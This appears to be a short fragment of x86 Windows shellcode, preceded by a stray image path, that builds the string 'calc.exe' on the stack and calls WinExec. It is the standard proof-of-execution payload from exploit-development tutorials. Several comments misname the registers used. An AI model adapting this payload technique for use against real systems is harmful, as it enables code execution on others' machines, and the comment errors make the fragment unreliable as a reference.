 ; Call WinExec( CmdLine, ShowState );
;   CmdLine   = "calc.exe"
;   ShowState = 0x00000001 = SW_SHOWNORMAL - displays a window
xor ecx, ecx          ; clear eax register
push ecx              ; string terminator 0x00 for "calc.exe" string
push 0x6578652e       ; exe. : 6578652e
push 0x636c6163       ; clac : 636c6163
mov ebx, esp          ; save pointer to "calc.exe" string in eax
inc ecx               ; uCmdShow SW_SHOWNORMAL = 0x00000001
push ecx              ; uCmdShow  - push 0x1 to stack # 2nd argument
push ebx              ; lpcmdLine - push string address stack # 1st argument
call eax              ; Call the WinExec Function